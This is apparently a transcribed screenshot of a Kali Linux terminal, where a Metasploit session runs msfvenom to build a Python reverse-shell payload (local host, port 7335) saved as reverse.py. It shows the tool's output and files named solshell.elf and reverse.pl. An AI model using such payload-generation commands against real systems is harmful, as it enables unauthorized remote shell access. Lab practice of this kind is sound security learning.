 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=7335 -f raw > reverse.py
[*] exec: msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=7335 -f raw > reverse.py
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 348 bytes
solshell.elf reverse.pl